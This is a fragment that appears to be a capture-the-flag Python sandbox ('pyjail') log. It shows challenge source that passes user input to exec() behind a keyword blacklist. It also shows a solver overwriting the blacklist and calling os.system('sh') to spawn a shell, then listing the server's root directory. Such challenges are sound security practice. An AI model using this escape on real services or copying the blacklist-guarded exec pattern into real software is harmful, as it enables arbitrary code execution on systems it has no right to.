 |_| |_|\__,_|_|  \__,_|____ _/ |\__,_|_|_|
|_____|__/'''
print(banner)
print("input your code or input 'show' to get the source code")
while True:
    code = input(">>")
    if code=="show":
        print(open(__file__,"r").read())
        continue
    if not code.isascii():
        exit("Please input ascii")
    if len(code)>50:
        exit("code too long")
    for word in black:
        if word in code:
            exit("hacker!!!!")
    exec(code)
>>black=[]
>>__import__('os').system('sh')
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv